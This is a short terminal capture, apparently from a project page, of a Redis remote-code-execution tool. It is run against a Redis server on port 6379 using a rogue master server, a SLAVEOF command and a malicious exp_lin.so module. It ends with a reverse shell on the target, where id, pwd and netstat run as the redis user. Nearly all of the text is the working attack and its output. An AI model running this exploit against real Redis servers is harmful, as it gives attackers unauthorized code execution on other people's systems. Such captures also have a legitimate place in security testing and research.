 cocoli@ubuntu:~/Desktop/Redis-RCE$ python redis-rce.py -r 192.168.95.1  -p 6379
-L 192.168.95.139 -f exp_lin.so
REDIS RCE
[*] Connecting to  192.168.95.1:6379...
[*] Listening on 192.168.95.139:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.95.139:51476
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 192.168.95.139:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ id
h x�uid=100(redis) gid=101(redis) groups=101(redis),101(redis)
$ pwd
h Ix�/tmp
$ netstat -an
� Ix�Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:6379            0.0.0.0:*               LISTEN
tcp        0      0 172.17.0.2:6379         172.17.0.1:47788        ESTABLISHED
tcp        0      0 :::6379                 :::*                    LISTEN